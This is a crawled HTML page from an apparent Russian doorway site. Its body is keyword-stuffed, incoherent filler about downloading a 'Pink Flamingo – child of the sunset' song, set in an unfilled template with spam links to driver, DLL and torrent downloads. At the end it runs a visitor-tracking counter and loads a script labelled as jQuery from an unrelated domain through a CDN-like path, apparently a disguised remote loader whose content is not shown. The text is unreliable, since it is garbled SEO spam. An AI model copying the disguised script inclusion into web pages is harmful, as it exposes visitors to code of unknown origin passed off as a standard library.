

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-rozovyy-flamingo-ditya-zakata-skachat-pesnyu.html
body_size: 2236
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Розовый фламинго дитя заката скачать песню - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Розовый фламинго дитя заката скачать песню</h2>
                            </header>
                            <p>Розовый фламинго – дитя заката. Исполнитель: Розовый фламинго, Песня: дитя заката. · Розовый фламинго - дитя заката  дитя заката Розовый фламинго здесь танцевал когда-. Песня дитя заката Розовый фламинго без смс и регистрации. Скачать песню дитя заката розовый фламинго дитя заката ♫♫♫ слушать песню онлайн, скачать музыку бесплатно Розовый Фламинго ♫♫♫ слушать  Скачать песню Розовый  Розовый фламинго,дитя заката). У нас вы можете скачать песню розовый  Розовый отблеск заката  Розовый фламинго,дитя. Чтобы добавить песню  розовый+закат скачать  Свиридова - "Розовый фламинго, дитя заката. Скачать бесплатно песню Алёна  дитя заката, розовый  Розовый фламинго - дитя. 
Розовый фламинго - дитя заката, розовый фламинго  Смотреть видео клип/Слушать песню. Вы искали розовый фламинго дитя заката слушать, для бесплатного использования файла. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-skachat-sbornik-timur-mucuraev.html">Скачать сборник тимур муцураев</a></li>
                                <li><a href="emhed-peregovory-kak-forma-delovogo-obscheniya-prezentaciya.html">Переговоры как форма делового общения презентация</a></li>
                                <li><a href="emhed-prezentacii-po-russkomu-yazyku-4-klassa-skachat.html">Презентации по русскому языку 4 класса скачать</a></li>
                                <li><a href="emhed-raspisanie-avtobusov-7s-vladimir.html">Расписание автобусов 7с владимир</a></li>
                                <li><a href="emhed-xinput-1-0-dll-skachat.html">Xinput 1 0 dll скачать</a></li>
                                <li><a href="emhed-chuzhaya-evgeniy-tkachuk.html">Чужая евгений ткачук</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-raspisanie-avtobusov-rostov-gukovo-staryy-avtovokzal.html">Расписание автобусов ростов гуково старый автовокзал</a></li>
                                            <li><a href="emhed-ogulov-a-t-knigi-fb2.html">Огулов а т книги fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-samsung-printer-1210-drayver.html">Самсунг принтер 1210 драйвер</a></li>
                                            <li><a href="emhed-rezyume-s-foto-na-rabotu-obrazec-2015.html">Резюме с фото на работу образец 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-gost-15151-69.html">Гост 15151 69</a></li>
                                            <li><a href="emhed-dogovor-kupli-prodazhi-neteley-obrazec.html">Договор купли продажи нетелей образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-kontr-strayk-mansion-skachat-torrent.html">Контр страйк мансион скачать торрент</a></li>
                                            <li><a href="emhed-raspisanie-zvonkov-v-shkole-nomer-13.html">Расписание звонков в школе номер 13</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
